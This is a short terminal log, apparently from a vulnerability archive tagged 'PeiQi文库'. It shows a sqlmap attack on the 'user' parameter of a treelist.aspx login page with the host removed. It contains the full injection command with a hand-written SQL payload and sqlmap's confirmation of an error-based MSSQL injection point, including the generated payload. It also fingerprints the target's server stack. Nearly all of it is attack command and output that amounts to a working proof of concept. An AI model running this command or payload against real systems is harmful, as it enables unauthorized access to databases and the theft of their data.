 [root@VM-0-16-centos ~]# sqlmap -u "http:/ /client/treelist.aspx?user=' and (select db_name())>0--&pwd=1" -p user --dbs
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.5.5#pip}
|_ -| . [.]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, st
sponsible for any misuse or damage caused by this program
[*] starting @ 19:56:38 /2021-05-16/
it appears that provided value for GET parameter 'user' has boundaries. Do you want to inject inside? ('' and (select db_name())>0*--') [y/N]
[19:56:40] [INFO] resuming back-end DBMS 'microsoft sql server'
[19:56:40] [INFO] testing connection to the target URL
[19:56:40] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with the results of the tests
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: user (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause (IN)
    Payload: user=-3155' OR 3067 IN (SELECT (CHAR(113)+CHAR(106)+CHAR(107)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (3067=3067) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)
---
[19:56:40] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
PeiQi文库